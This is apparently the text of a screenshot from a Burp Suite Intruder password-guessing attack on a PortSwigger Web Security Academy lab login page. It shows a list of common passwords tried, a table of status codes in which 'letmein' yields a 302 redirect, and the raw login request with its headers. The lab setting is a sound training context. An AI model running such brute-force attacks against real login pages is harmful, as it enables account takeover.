 4. Intruder attack of https://0ad400b20352051c811285e200d200b8.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
16 letmein 302 201 186
0 200 118 3250
1 123456 200 114 3250
2 password 200 239 3250
3 12345678 200 235 3250
4 qwerty 200 117 3250
5 123456789 200 232 3250
6 12345 200 232 3250
7 1234 200 120 3250
8 111111 200 120 3250
9 1234567 200 237 3250
10 dragon 200 211 3250
11 123123 200 210 3250
12 baseball 200 209 3250
13 abc123 200 211 3250
14 football 200 210 3250
15 monkey 200 204 3250
17 shadow 200 198 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad400b20352051c811285e200d200b8.web-security-academy.net
3 Cookie: session=blFvCg87dH75ds6aKwb7kZ2cPacYr6Q9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ad400b20352051c811285e200d200b8.web-security-academy.net
11 Referer: https://0ad400b20352051c811285e200d200b8.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin